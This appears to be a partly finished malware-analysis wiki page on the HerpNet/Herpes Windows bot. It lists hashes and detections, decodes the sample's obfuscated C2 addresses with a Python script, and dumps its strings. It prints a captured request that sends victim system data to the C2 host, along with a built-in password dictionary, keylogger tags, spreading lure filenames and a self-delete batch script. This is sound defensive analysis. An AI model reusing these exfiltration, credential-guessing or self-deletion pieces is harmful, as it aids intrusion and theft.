Db6779d497cb5e22697106e26eebfaa8
Jump to navigation
Jump to search
Description
Summary

INCOMPLETE SECTION OR ARTICLE
This section/article is being written and is therefore not complete.
Thank you for your comprehension.
Thank you for your comprehension.
Identification
| MD5 | db6779d497cb5e22697106e26eebfaa8 |
|---|---|
| SHA1 | 006cd3dcd25cb7f675e27ebcdb983cc9949a0915 |
| SHA256 | 7c42d0eef7e3d3fee08b327843426d69bd7d15fedd1b7ed5ed77c8c7391448d2 |
| ssdeep | 3072:a1OnnZnX3pJmmQpV11X9KReu8vLT2mj0U:a1mZnpJjQv1vKR/ULKY0 |
| imphash | 83f973d8d0ba495a78d06cadcbdccf72 |
| File size | 123.0 KB ( 125952 bytes ) |
| File type | Win32 EXE |
| Magic literal | PE32 executable for MS Windows (GUI) Intel 80386 32-bit |
Antivirus detection
| Antivirus | Result | Update |
|---|---|---|
| AVG | Win32/DH{A2IeExQPJVd8fQ} | 20140226 |
| Ad-Aware | Dropped:Generic.Keylogger.2.CD4EE167 | 20140226 |
| Agnitum | Worm.Autorun!DXYRzwHXKfI | 20140225 |
| AntiVir | Worm/Autorun.adz.28 | 20140226 |
| Antiy-AVL | Trojan[:HEUR]/Win32.Unknown | 20140226 |
| Avast | Win32:GaoBot-AOZ [Wrm] | 20140226 |
| BitDefender | Dropped:Generic.Keylogger.2.CD4EE167 | 20140226 |
| Bkav | W32.SidleadD.Trojan | 20140225 |
| CAT-QuickHeal | Worm.AutoRun | 20140226 |
| ClamAV | Win.Trojan.Autorun-575 | 20140226 |
| Comodo | UnclassifiedMalware | 20140226 |
| DrWeb | Trojan.DownLoad3.6574 | 20140226 |
| ESET-NOD32 | a variant of Win32/Agent.NKH | 20140226 |
| Emsisoft | Dropped:Generic.Keylogger.2.CD4EE167 (B) | 20140226 |
| F-Secure | Dropped:Generic.Keylogger.2.CD4EE167 | 20140226 |
| Fortinet | W32/HerpBot.B | 20140226 |
| GData | Dropped:Generic.Keylogger.2.CD4EE167 | 20140226 |
| Ikarus | Trojan.Win32.Weelsof | 20140226 |
| Jiangmin | Trojan/Generic.zklc | 20140226 |
| K7AntiVirus | Riskware ( 0040eff71 ) | 20140226 |
| K7GW | Riskware ( 0040eff71 ) | 20140226 |
| Kaspersky | HEUR:Trojan.Win32.Generic | 20140226 |
| Kingsoft | Win32.Troj.Undef.(kcloud) | 20140226 |
| Malwarebytes | Backdoor.Bot | 20140226 |
| McAfee | W32/Autorun.worm!pn | 20140226 |
| McAfee-GW-Edition | W32/Autorun.worm!pn | 20140226 |
| MicroWorld-eScan | Dropped:Generic.Keylogger.2.CD4EE167 | 20140226 |
| Microsoft | Worm:Win32/Autorun.ADZ | 20140226 |
| NANO-Antivirus | Trojan.Win32.DownLoad3.wyuzx | 20140226 |
| Norman | Malware | 20140226 |
| Panda | Generic Worm | 20140226 |
| Qihoo-360 | HEUR/Malware.QVM10.Gen | 20140226 |
| SUPERAntiSpyware | Trojan.Agent/Gen-Autorun | 20140226 |
| Sophos | Mal/HerpBot-B | 20140226 |
| Symantec | Trojan.Gen.2 | 20140226 |
| TheHacker | Trojan/Agent.nkh | 20140226 |
| TrendMicro | TROJ_AGENT_035820.TOMB | 20140226 |
| TrendMicro-HouseCall | TROJ_AGENT_035820.TOMB | 20140226 |
| VBA32 | suspected of Trojan.Downloader.gen.h | 20140226 |
| VIPRE | Trojan.Win32.Generic!SB.0 | 20140226 |
| ViRobot | Worm.Win32.S.Autorun.125952.A | 20140226 |
| nProtect | Dropped:Generic.Keylogger.2.CD4EE167 | 20140226 |
| Baidu-International | 20140226 | |
| CMC | 20140220 | |
| Commtouch | 20140226 | |
| F-Prot | 20140226 | |
| Rising | 20140226 | |
| TotalDefense | 20140226 |
Malware analysis
Malware capabilities

When it is run, the malware:
- creates a mutex: "rffggghooo"
- runs 3 threads:
- Installs a persistence registry key in HKLM\Software\Microsoft\Windows\CurrentVersion\Run
- Starts a keylogger
- Contacts the C&C

Decode strings
Some strings are encoded:
.text:00406FE5 mov ecx, offset ValueName ; "tcerfhygy"
.text:00406FEA call sub_403034
.text:00406FEF mov ecx, offset szAgent ; "74978o6rpp6p19836n17n3p2pq0840o0"
.text:00406FF4 call sub_403034
.text:00406FF9 mov ecx, offset aUggcQq_mrebkpb ; "uggc://qq.mrebkpbqr.arg/urecarg/"
.text:00406FFE call sub_403034
.text:00407003 mov ecx, offset aUggcJjj_mrebkp ; "uggc://jjj.mrebkpbqr.arg/urecarg/"
.text:00407008 call sub_403034
.text:0040700D mov ecx, offset aUggcSex7_zvar_ ; "uggc://sex7.zvar.ah/urecarg/"
.text:00407012 call sub_403034
.text:00407017 mov ecx, offset aSgc_mrebkpbqr_ ; "sgc.mrebkpbqr.arg"
.text:0040701C call sub_403034
.text:00407021 mov ecx, offset aHcybnq@mrebkpb ; "[email protected]"
.text:00407026 call sub_403034
.text:0040702B mov ecx, offset aHccvg ; "hccvg"
.text:00407030 call sub_403034
The sub_403034 function decodes these strings:
From this function, we can write a python script that will decode the strings (taken from http://code.google.com/p/malware-lu/wiki/en_analyse_herpnet#Decode_strings)
#!/usr/bin/env python
import sys
def decode(src):
r = ""
for c in src:
c = ord(c)
if c < 0x61 or c > 0x7a :
if c < 0x41 or c > 0x5a:
r += chr(c)
continue
x = (( c - 0x41 ) % 0x1a) + 0x41
else:
x = ((c - 0x54) % 0x1a) + 0x61
r += chr(x)
return r
def main():
if len(sys.argv) != 2:
sys.exit(1)
f = open(sys.argv[1], 'rb')
f.seek(0x1ae88, 0)
data = f.read(0x32f)
for d in data.split("\0"):
if len(d) == 0:
continue
print "%s : %s" % (d, decode(d))
if __name__ == "__main__":
main()
Here are the decoded strings;
$ python decode.py db6779d497cb5e22697106e26eebfaa8.exe tcerfhygy : gpresultl 3.0 : 3.0 uggc://qq.mrebkpbqr.arg/urecarg/ : http://dd.zeroxcode.net/herpnet/ 74978o6rpp6p19836n17n3p2pq0840o0 : 74978b6ecc6c19836a17a3c2cd0840b0 uggc://jjj.mrebkpbqr.arg/urecarg/ : http://www.zeroxcode.net/herpnet/ sgc.mrebkpbqr.arg : ftp.zeroxcode.net uggc://sex7.zvar.ah/urecarg/ : http://frk7.mine.nu/herpnet/ [email protected] : [email protected] hccvg : uppit ujsdsdbbngfgjhhuugfgfujd : hwfqfqooatstwuuhhtstshwq rffggghooo : esstttubbb Ashfurncsmx : Afusheapfzk
Artifacts
Network indicators
GET request
GET /herpnet/support/index.php?miner HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727) Host: dd.zeroxcode.net Connection: Keep-Alive
POST request
POST /herpnet/run.php HTTP/1.1 Accept: */* Content-Type: application/x-www-form-urlencoded User-Agent: 74978b6ecc6c19836a17a3c2cd0840b0 Host: dd.zeroxcode.net Content-Length: 606 Connection: Keep-Alive Cache-Control: no-cache userandpc=malware@MALWARE-418EE9F&admin=true&os=Windows XP Professional Service Pack 3&hwid=358ee27fa32f61e60c70c84b867cec7a&ownerid=2055&version=3.0&raminfo=Total: 1.00GB | Used: 0.41GB&cpuinfo= Intel(R) Core(TM) i7-2620M CPU @ 2.70GHz x86 Family 6 Model 42 Stepping 7&hdiskinfo=Total: 19.99GB | Used: 12.38GB&awindow=Resource Hacker - C:\Documents and Settings\malware\Bureau\db6779d497cb5e22697106e26eebfaa8.exe&uptime=0 Weeks, 0 Days, 0 Hours, 24 Minutes, 2 Seconds&mining=Disabled&pinfo=6861 Handles | 32 Processes | 349 Threads&vidinfo=VMware SVGA II&laninfo=malware-418ee9f | 192.168.102.129
Following parameters are disclosed:
| Parameter | Value | Description |
|---|---|---|
| userandpc | malware@MALWARE-418EE9F | Logged in user |
| admin | true | Is logged in used admin? |
| os | Windows XP Professional Service Pack 3 | Version of the OS |
| hwid | 358ee27fa32f61e60c70c84b867cec7a | Hardware ID |
| ownerid | 2055 | Owner ID |
| version | 3.0 | Version? |
| raminfo | Total: 1.00GB | Used: 0.41GB | RAM usage information |
| cpuinfo | Intel(R) Core(TM) i7-2620M CPU @ 2.70GHz x86 Family 6 Model 42 Stepping 7 | CPU information |
| hdiskinfo | Total: 19.99GB | Used: 12.38GB | Hard disk information |
| awindow | Resource Hacker - C:\Documents and Settings\malware\Bureau\db6779d497cb5e22697106e26eebfaa8.exe | Running GUI-based applications |
| uptime | 0 Weeks, 0 Days, 0 Hours, 24 Minutes, 2 Seconds | Uptime |
| mining | Disabled | ? |
| pinfo | 6861 Handles | 32 Processes | 349 Threads | Processes information |
| vidinfo | VMware SVGA II | Graphical card information |
| laninfo | malware-418ee9f | 192.168.102.129 | LAN information |
Files
The malware creates files in following directories:
- C:\Documents and Settings\malware\Application Data\Microsoft\Crypto\RSA\S-1-5-21-1275210071-484763869-842925246-1003\3310a4fa6cb9c60504498d7eea986fc2_b4e9b268-bf8d-46b9-b002-800837c6c55b
- C:\Documents and Settings\malware\Application Data\Microsoft\Protect\S-1-5-21-1275210071-484763869-842925246-1003\37a19e89-4680-454c-bd07-1245371bea17
It copies itself in:
- C:\Documents and Settings\malware\Application Data\gpresultl.exe
It creates a log file:
- C:\Documents and Settings\malware\Application Data\log.err
It creates following file:
- C:\WINDOWS\system32\d3d9caps.dat
Registry

INCOMPLETE SECTION OR ARTICLE
This section/article is being written and is therefore not complete.
Thank you for your comprehension.
Thank you for your comprehension.
Mutexes

INCOMPLETE SECTION OR ARTICLE
This section/article is being written and is therefore not complete.
Thank you for your comprehension.
Thank you for your comprehension.
Static analysis
Sections
Name VirtAddr VirtSize RawSize Entropy -------------------------------------------------------------------------------- .text 0x1000 0x1373b 0x13800 6.588646 .injcd 0x15000 0x38b 0x400 4.056263 .rdata 0x16000 0x5f38 0x6000 5.265040 .data 0x1c000 0x6f00 0x2000 3.174315 .rsrc 0x23000 0x4cc 0x600 4.472377 .reloc 0x24000 0x24d2 0x2600 4.619798
Resources
Name RVA Size Lang Sublang Type -------------------------------------------------------------------------------- RT_MENU 0x23178 0x56 LANG_ITALIAN SUBLANG_ITALIAN data RT_DIALOG 0x231d0 0x14c LANG_ITALIAN SUBLANG_ITALIAN data RT_STRING 0x2331c 0x44 LANG_ITALIAN SUBLANG_ITALIAN data RT_ACCELERATOR 0x23360 0x10 LANG_ITALIAN SUBLANG_ITALIAN data RT_MANIFEST 0x23370 0x15a LANG_ENGLISH SUBLANG_ENGLISH_US ASCII text, with CRLF line terminators
IAT
|
ADVAPI32
|
GDI32
|
KERNEL32
|
SHELL32
|
USER32
|
|
WININET
|
WS2_32
|
d3d9
|
gdiplus
|
Strings
PSUVW
t$$j
Y_^][
t:Wj
@PSV
= bA
hXBA
SPhh
NSQhh
PQVW
u j>
=pbA
D$$S
9|$$r
SVW3
=``A
=X`A
=X`A
VVVh`
PPPh`
VVVh
SSSh
PSSh
VVVh
@PSSSh
PSShd
Y_^[
EpSP
SSSj
SSjP
EpQPh
Y_^[
SSRQS
E$Sh
SWWP
SSSShT
SSjP
SVWPj
=(`A
QRVj
SVWj
SVW3
8_^3
h(CA
SVWP
Y_^[
SVWP
udhX
Y_^[
SVWP
SSQP
Y_^[
h`DA
SVWP
8"t"h
tP9u
Y_^[
PQVW
SVWh
SVWP
Y_^[
hRFA
SVWP
Y_^[
SVWjW
T$Tj
T$TR
L$DRPQ
PQSV
Php/@
=4bA
jdhx
58bA
L$H3
L$H3
QRPV
L$H3
ht*Ht
L$H3
VjgQ
L$L^3
t&Hu
AQWV
AQWV
AQWV
uYjY
PSSSSSSh
50`A
u/j j
5P`A
5 `A
5 `A
uJjd
h'GA
^[_3
YQPVh
woVW
oV f
o^0f
of@f
onPf
ov`f
o~pf
FGIu
X^_]
FGIu
u,9E
h,dA
h8cA
h cA
uTVWh
Y__^[
9csm
hDdA
WhDdA
htdA
hhdA
h`dA
5xaA
t&:a
^_[3
=paA
5paA
_^[]
5daA
to=(
Y_^[]
Fpt"
PPPPP
9]$u
9](SS
t"SS9] u
SW3
8csm
hlrA
PPPPP
<v*V
hdrA
h\rA
^SSSSS
t$<"u 3
t?VSP
Y[_^
PPPPP
>"u&
< tK< tG
wf93t
f90u
f90u
VVV+
@PSVV
t*VV
j@j ^V
SWf9M
j@j
j h8
t!Ht
_^[]
Y_^[
Y_^[
URPQQhp
L$,3
UVWS
[_^]
SVWj
_^[]
9] SS
v4;5\
vL;5t
PPPPPPPP
PPPPPPPP
VVhU
QSWVj
v N+D$
@u^V
t$HHt
HHtYHHt
HHty+
RPSW
90tX
u}hX
_^[]
t'Ou
SVWUj
]_^[
;t$,v-
UQPXY]Y[
_^[]
~%9M
QVj
r 8^
~,WPV
98t^
tVPV
t/9U
QQSVWd
QSVW
Y__^[
80t/
PPPPP
SQRP
jdRP
@PVS
@PVS
Wj0S
|-;E
VVVVV
@_^]
=RCC
=MOC
=csm
8csm
9csm
~SSV
j,h0
~A;L
>csm
taSV
YYPV
t)SV
Hu4j
=MOC
t*=RCC
;7|G;p
9>u&
tR99u2
r,9Y
@_^[]
SSSSW
SSSSW
@PWV
_^[]
PPPPP
WVU3
v N+D$
r"9U
r"9U
9M$u
<+t"<-t
+t HHt
PPPPP
u"9U
u 9p
u 9E
;9u
0K;]
@tH9
Unknown exception
bad allocation
CorExitProcess
FlsFree
FlsSetValue
FlsGetValue
FlsAlloc
HH:mm:ss
dddd, MMMM dd, yyyy
MM/dd/yy
December
November
October
September
August
July
June
April
March
February
January
Saturday
Friday
Thursday
Wednesday
Tuesday
Monday
Sunday
!"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~
(null)
( 8PX
700WP
`h````
xpxxxx
Complete Object Locator'
Class Hierarchy Descriptor'
Base Class Array'
Base Class Descriptor at (
Type Descriptor'
`local static thread guard'
`managed vector copy constructor iterator'
`vector vbase copy constructor iterator'
`vector copy constructor iterator'
`dynamic atexit destructor for '
`dynamic initializer for '
`eh vector vbase copy constructor iterator'
`eh vector copy constructor iterator'
`managed vector destructor iterator'
`managed vector constructor iterator'
`placement delete[] closure'
`placement delete closure'
`omni callsig'
delete[]
new[]
`local vftable constructor closure'
`local vftable'
`RTTI
`udt returning'
`copy constructor closure'
`eh vector vbase constructor iterator'
`eh vector destructor iterator'
`eh vector constructor iterator'
`virtual displacement map'
`vector vbase constructor iterator'
`vector destructor iterator'
`vector constructor iterator'
`scalar deleting destructor'
`default constructor closure'
`vector deleting destructor'
`vbase destructor'
`string'
`local static guard'
`typeof'
`vcall'
`vbtable'
`vftable'
operator
delete
new
__unaligned
__restrict
__ptr64
__eabi
__clrcall
__fastcall
__thiscall
__stdcall
__pascal
__cdecl
__based(
!"#$%&'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\]^_`abcdefghijklmnopqrstuvwxyz{|}~
!"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~
('8PW
700PP
`h`hhh
xppwpp
GetProcessWindowStation
GetUserObjectInformationW
GetLastActivePopup
GetActiveWindow
MessageBoxW
kernel32.dll
lstrcpyA
lstrlenA
lstrcmpA
lstrcatA
Sleep
GetLocaleInfoA
CreateThread
GetTickCount
CreateMutexA
GetLastError
GetModuleHandleA
CloseHandle
CreateFileA
WriteFile
GetFileAttributesA
ExpandEnvironmentStringsA
GetModuleFileNameA
CopyFileA
GetDriveTypeA
SetFileAttributesA
DeleteFileA
CreateToolhelp32Snapshot
Process32First
Process32Next
OpenProcess
VirtualAllocEx
WriteProcessMemory
CreateRemoteThread
GetCurrentProcess
TerminateThread
GetFileSizeEx
LoadLibraryA
GetProcAddress
VirtualProtect
VirtualProtectEx
FindFirstFileA
FindNextFileA
FindClose
GetLogicalDriveStringsA
LocalFree
ReadFile
CreateProcessA
TerminateProcess
GetModuleFileNameExA
Thread32First
Thread32Next
OpenThread
ResumeThread
SuspendThread
advapi32.dll
RegQueryValueExA
RegOpenKeyExA
RegCreateKeyA
RegDeleteKeyA
RegSetValueExA
RegCloseKey
RegDeleteValueA
OpenProcessToken
LookupPrivilegeValueA
AdjustTokenPrivileges
CredEnumerateA
CredFree
RegEnumValueA
CryptAcquireContextA
CryptHashData
CryptGetHashParam
CryptDestroyHash
CryptReleaseContext
CryptCreateHash
ws2_32.dll
WSACleanup
WSAStartup
connect
closesocket
getaddrinfo
send
recv
socket
inet_addr
htonl
htons
WSASocketA
setsockopt
sendto
inet_ntoa
ioctlsocket
wininet.dll
InternetOpenA
InternetOpenUrlA
InternetReadFile
InternetCloseHandle
InternetConnectA
FtpPutFileA
urlmon.dll
ObtainUserAgentString
shell32.dll
ShellExecuteA
user32.dll
RegisterDeviceNotificationA
CreateWindowExA
RegisterClassExA
DefWindowProcA
GetMessageA
TranslateMessage
DispatchMessageA
PeekMessageA
MessageBoxA
wsprintfA
SetClipboardData
OpenClipboard
EmptyClipboard
CloseClipboard
SetForegroundWindow
SetFocus
ShowWindow
keybd_event
BlockInput
VkKeyScanA
pdh.dll
PdhAddCounterA
PdhCollectQueryDataA
PdhGetFormattedCounterValue
PdhOpenQueryA
Ole32.dll
CoInitialize
CoCreateInstance
CoUninitialize
Crypt32.dll
CryptUnprotectData
oleaut32.dll
VariantInit
psapi.dll
shlwapi.dll
PathRemoveFileSpecA
winmm.dll
mciSendStringA
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
string too long
invalid string position
%s%d%d%d%d.%s
ERROR
AV_keygen.exe
music.exe
view.exe
readme.exe
drivers.com
rar_driver.com
Autorun.exe
Keygen.exe
WinRAR_Update.exe
verify.exe
RAR_Update.exe
AutoExtract.exe
OpenRAR.exe
Extract.exe
extract.com
start
testing
abcde
apple
apollo13
123abc
abcd
2000
2004
2005
2006
system
hacker
boss
intranet
hell
siemens
nokia
mysql
oracle
sexy
test
user
winpass
winnt
win95
win98
win2k
win2000
pass1234
pass
linux
loginpass
login
server
home
database
data
bitch
winxp
internet
billy
command
access
1234567890
123456789
12345678
1234567
123456
12345
1234
awerty
qwerty
default
wwwadmin
computer
owner
root
guest
amministratore
administrator
admins
admin
<END>
HSupport\
open
Sh1tInserthere
84571235741.exe
URLDownloadToFileA
URLMON.DLL
SHELL32.DLL
CoInitializeEx
OLE32.DLL
GetTempPathA
SetFilePointer
KERNEL32.DLL
system.lho
[BSPACE]
[TAB]
[ENTER]
[CTRL]
[ALT]
[PAUSE]
[ESC]
[PGUP]
[PGDOWN]
[END]
[LEFT]
[UP]
[RIGHT]
[DOWN]
[STAMP]
[INS]
[DEL]
[HOME]
[MENU]
[F1]
[F2]
[F3]
[F4]
[F5]
[F6]
[F7]
[F8]
[F10]
[F11]
[F12]
[+] Window: %s [%02u/%02u/%u %02u:%02u:%02u]
7zdll
utorrent
miner
7z.dll
7z.exe
utorrent.exe
miner.exe
screen.jpg
log.err
"%s"
Software\Microsoft\Windows\CurrentVersion\Run
delStartup(): RegCreateKeyExA Failed, GetLastError() = %d
Software\HSetting\
pool
saveMinerURL(): RegCreateKeyExA Failed, GetLastError() = %d
NOTFOUND
getID(): RegCreateKeyEx() failed, GetLastError = %d
setID(): RegCreateKeyEx() failed, GetLastError = %d
http://
isExe(): CreateFile() failed, GetLastError = %d
isExe(): ReadFile() failed, GetLastError = %d
uploads/uppit.php
---------------------------autoupdater
Host:
Content-Type: multipart/form-data; boundary=
HTTP/1.0
POST
--%s
Content-Disposition: form-data; name="upfile"; filename="%s"
Content-Type: application/octet-stream
username
password
Content-type: application/x-www-form-urlencoded
Content-type: text/html
doReq(): HttpSendRequest() Failed, GetLastError = %d
doReq(): HttpOpenRequest() Failed, GetLastError = %d
doReq(): InternetConnect() Failed, GetLastError = %d
doReq(): InternetOpen() Failed, GetLastError = %d
\uTorrent\uTorrent.exe
\BitTorrent\BitTorrent.exe
%s%ul
GetAsyncKeyState
WaitForSingleObject
OpenEventA
ReleaseMutex
OpenMutexA
dwTotalP < 1
SeDebugPrivilege
.exe
chrome.exe
DownloadSupportFiles(): Failed to create the directory
support/index.php?
DownloadSupportFiles(): Failed to download the test file. Exiting.
DownloadSupportFiles(): Failed to download %s
Active
Disabled
/NOINSTALL /HIDE /DIRECTORY tmdl
http://%s
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.7 (KHTML, like Gecko) Chrome/16.0.912.75 Safari/535.7
reqPage(): HttpSendRequest() Failed, GetLastError = %d
reqPage(): HttpOpenRequest() Failed, GetLastError = %d
reqPage(): InternetConnect() Failed, GetLastError = %d
reqPage(): InternetOpen() Failed, GetLastError = %d
userandpc=%s&admin=%s&os=%s&hwid=%s&ownerid=%s&version=%s&raminfo=%s&cpuinfo=%s&hdiskinfo=%s&awindow=%s&uptime=%s&mining=%s&pinfo=%s&vidinfo=%s&laninfo=%s
%s&id=%s
%srun.php
%s\removeMe%i%i%i%i.bat
@echo off
:Repeat
del "%s">nul
ping 0.0.0.0>nul
if exist "%s" goto Repeat
del "%%0"
exCommand(): Command integrity check failed
exCommand() id section: Empty id
Internet Explorer\iexplore.exe
torrent
set cdaudio door open
set cdaudio door closed
Information
2055
GetNativeSystemInfo
Windows Vista
Windows Server 2008
Windows 7
Windows Server 2008 R2
GetProductInfo
Ultimate
Professional
Home
Home Basic
Enterprise
Unknown
Windows Server 2003 R2,
Windows Storage Server 2003
Windows Home Server
Windows XP Professional x64
Windows Server 2003
Windows XP
Windows 2000
Datacenter Server
Advanced Server
Server
x64
true
false
%s@%s
Unknown@UnknownPC
Container
%02x
SOFTWARE\Microsoft\Windows NT\CurrentVersion
ProductId
BuildLab
%s%d
HOMEDRIVE
%s%u
ADVAPI32.DLL
GetCurrentHwProfileA
%s%u%s%s
Total: %.2fGB | Used: %.2fGB
Unable to obtain CPU infos.
HARDWARE\DESCRIPTION\System\CentralProcessor\0
~MHz
Identifier
ProcessorNameString
VendorIdentifier
%s %s
%s | %s
GetPerformanceInfo
%u Handles | %u Processes | %u Threads
%d Weeks, %d Days, %d Hours, %d Minutes, %d Seconds
%s -f -t 10 -c %s
%s -f -t 0
shutdown.exe
e+000
bad exception
1#QNAN
1#INF
1#IND
1#SNAN
RSDS
;&z9LH
C:\Documents and Settings\Frk7\Desktop\Nohrpmeplease\h3rpes\Herpes4\Release\Herpes.pdb
Direct3DCreate9
d3d9.dll
WS2_32.dll
GdiplusShutdown
GdipFree
GdipAlloc
GdipGetImageEncodersSize
GdipDisposeImage
GdipCreateBitmapFromHBITMAP
GdipGetImageEncoders
GdipSaveImageToFile
GdipCloneImage
GdiplusStartup
gdiplus.dll
FreeLibrary
GetProcAddress
LoadLibraryA
lstrlenA
GetTickCount
lstrcatA
GetTempPathA
lstrcpyA
CreateFileA
GetFileSize
lstrcmpA
SetFilePointer
HeapAlloc
HeapFree
GetProcessHeap
WriteFile
GetVolumeInformationA
Sleep
ReadFile
lstrcmpiA
CopyFileA
SetFileAttributesA
GetModuleFileNameA
CloseHandle
DeleteFileA
CreateThread
HeapCreate
FlushFileBuffers
GetSystemTime
ExitProcess
SetErrorMode
GetCurrentProcess
Process32First
VirtualFree
CreateRemoteThread
OpenProcess
TerminateProcess
MultiByteToWideChar
CreateDirectoryA
GetLastError
VirtualAlloc
VirtualAllocEx
OpenMutexA
Process32Next
GetModuleHandleA
CreateMutexA
CreateToolhelp32Snapshot
WriteProcessMemory
GetComputerNameA
GetEnvironmentVariableA
GlobalMemoryStatusEx
GetSystemInfo
GetDiskFreeSpaceExA
GetVersionExA
KERNEL32.dll
InternetConnectA
InternetQueryDataAvailable
InternetReadFile
InternetSetOptionA
HttpOpenRequestA
HttpAddRequestHeadersA
HttpSendRequestA
InternetOpenA
InternetCloseHandle
WININET.dll
wsprintfA
wvsprintfA
MapVirtualKeyA
GetAsyncKeyState
GetWindowTextA
GetForegroundWindow
GetKeyState
DialogBoxParamA
LoadCursorA
UpdateWindow
DispatchMessageA
LoadAcceleratorsA
DefWindowProcA
EndDialog
TranslateAcceleratorA
CreateWindowExA
MessageBoxA
TranslateMessage
BeginPaint
LoadIconA
LoadStringA
GetWindowDC
PostQuitMessage
RegisterClassExA
GetMessageA
DestroyWindow
SwapMouseButton
EndPaint
GetSystemMetrics
USER32.dll
RestoreDC
SaveDC
CreateCompatibleDC
SelectObject
DeleteObject
GetDeviceCaps
CreateDIBSection
DeleteDC
BitBlt
GDI32.dll
OpenProcessToken
GetTokenInformation
RegSetValueExA
RegQueryValueExA
LookupAccountSidA
LookupPrivilegeValueA
RegCreateKeyExA
RegDeleteValueA
GetUserNameA
AdjustTokenPrivileges
RegCloseKey
CryptGetHashParam
CryptReleaseContext
CryptAcquireContextA
RegOpenKeyExA
AllocateAndInitializeSid
CryptCreateHash
FreeSid
CheckTokenMembership
CryptDestroyHash
CryptHashData
ADVAPI32.dll
SHGetSpecialFolderPathA
ShellExecuteA
SHGetFolderPathA
SHELL32.dll
EncodePointer
DecodePointer
GetCommandLineA
HeapSetInformation
GetStartupInfoW
RaiseException
UnhandledExceptionFilter
SetUnhandledExceptionFilter
IsDebuggerPresent
IsProcessorFeaturePresent
HeapSize
GetModuleHandleW
TlsAlloc
TlsGetValue
TlsSetValue
TlsFree
InterlockedIncrement
SetLastError
GetCurrentThreadId
InterlockedDecrement
GetCPInfo
GetACP
GetOEMCP
IsValidCodePage
WideCharToMultiByte
LCMapStringW
GetStdHandle
GetModuleFileNameW
FreeEnvironmentStringsW
GetEnvironmentStringsW
SetHandleCount
InitializeCriticalSectionAndSpinCount
GetFileType
DeleteCriticalSection
QueryPerformanceCounter
GetCurrentProcessId
GetSystemTimeAsFileTime
HeapReAlloc
LeaveCriticalSection
EnterCriticalSection
LoadLibraryW
RtlUnwind
GetStringTypeW
GetConsoleCP
GetConsoleMode
SetStdHandle
WriteConsoleW
CreateFileW
.?AVlogic_error@std@@
.?AVlength_error@std@@
.?AVout_of_range@std@@
.?AVtype_info@@
abcdefghijklmnopqrstuvwxyz
ABCDEFGHIJKLMNOPQRSTUVWXYZ
abcdefghijklmnopqrstuvwxyz
ABCDEFGHIJKLMNOPQRSTUVWXYZ
.?AVexception@std@@
00000
%appdata%
000000000.exe
tcerfhygy
uggc://qq.mrebkpbqr.arg/urecarg/
74978o6rpp6p19836n17n3p2pq0840o0
uggc://jjj.mrebkpbqr.arg/urecarg/
sgc.mrebkpbqr.arg
uggc://sex7.zvar.ah/urecarg/
[email protected]
hccvg
ujsdsdbbngfgjhhuugfgfujd
rffggghooo
Ashfurncsmx
%appdata%
00000
000000000.exe
.?AVbad_alloc@std@@
.?AVGdiplusBase@Gdiplus@@
.?AVImage@Gdiplus@@
.?AVBitmap@Gdiplus@@
.?AVbad_exception@std@@
kU'9
HMXB
?Zd;
?/L[
S;uD
z?aUY
D?$?
U>c{
zc%C1
.:3q
-64OS
NKeb
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
<security>
<requestedPrivileges>
<requestedExecutionLevel level="asInvoker" uiAccess="false"></requestedExecutionLevel>
